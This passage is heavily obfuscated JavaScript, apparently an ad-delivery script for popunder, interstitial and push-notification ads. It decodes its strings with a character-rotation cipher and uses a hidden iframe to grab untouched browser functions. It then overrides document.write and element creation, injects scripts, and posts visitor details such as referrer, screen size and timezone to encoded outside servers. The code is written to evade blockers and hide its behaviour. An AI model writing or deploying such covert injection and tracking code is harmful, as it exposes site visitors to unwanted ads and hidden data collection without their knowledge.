$.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5